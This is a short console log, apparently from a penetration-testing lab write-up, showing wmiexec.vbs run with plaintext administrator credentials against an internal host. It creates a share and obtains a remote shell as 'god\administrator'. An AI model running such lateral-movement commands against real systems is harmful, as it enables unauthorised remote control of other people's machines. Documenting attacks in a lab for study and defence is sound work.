 C:\Users\webadmin\Desktop>cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345
WMIEXEC : Target -> 192.168.3.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>_